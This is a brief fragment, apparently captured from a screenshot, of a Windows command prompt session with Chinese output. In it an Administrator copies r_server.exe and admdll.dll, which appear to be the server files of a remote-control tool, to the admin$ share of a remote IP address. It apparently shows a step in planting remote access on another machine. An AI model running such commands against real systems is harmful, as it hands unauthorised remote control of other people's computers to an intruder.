 C:\Documents and Settings\Administrator>copy r_server.exe \\211.85.193.141\admin
$
已复制         1 个文件。
C:\Documents and Settings\Administrator>copy admdll.dll \\211.85.193.141\admin$
已复制         1 个文件。
C:\Documents and Settings\Administrator>_